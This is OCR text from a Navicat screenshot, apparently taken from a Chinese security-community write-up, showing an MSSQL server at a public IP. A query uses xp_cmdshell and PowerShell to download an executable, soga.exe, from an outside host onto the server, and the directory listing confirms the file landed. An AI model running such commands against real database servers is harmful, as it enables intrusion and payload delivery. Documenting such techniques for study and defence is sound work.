 Navicat Premium
连接
新建查询
表
视图
函数
用户
其它
SQL Server 备份
查询
自动运行
模型
图表
查看
登录
123.57.185.92
临时
本地
Thumbs(1)
A8
a8
ReportServer
dbo
guest
NT AUTHORITY\SYS...
RSExecRole
ReportServerTempDB
dbo
guest
NT AUTHORITY\SYS...
RSExecRole
s8
对象
无标题 (A8)
无标题 (A8)
A8
1 exec xp_cmdshell "powershell $client = new-object System.Net.WebClient ;$client.DownloadFile('http:// /soga.exe','soga.exe') ; dir";
奇安信攻防社区
信息
结果 1
output
-a--- 2009/7/14 9:41 27648 snmpapi.dll
-a--- 2009/7/14 9:39 14336 snmptrap.exe
-a--- 2009/7/14 9:41 159232 softkbd.dll
-a--- 2009/7/14 9:41 9216 softpub.dll
-a--- 2022/1/23 12:41 288256 soga.exe
-a--- 2009/7/14 9:39 22528 sort.exe
-a--- 2009/7/14 9:41 51200 SortServer2003Compat.dll
-a--- 2009/7/14 9:41 78848 SortWindows6Compat.dll
-a--- 2010/11/21 11:24 78848 spbcd.dll
-a--- 2009/6/11 5:08 8280 spcinstrumentation.man
-a--- 2009/7/14 9:41 13312 spcmsg.dll
-a--- 2009/7/14 9:41 238592 sperror.dll
-a--- 2009/7/14 9:41 97792 spfileq.dll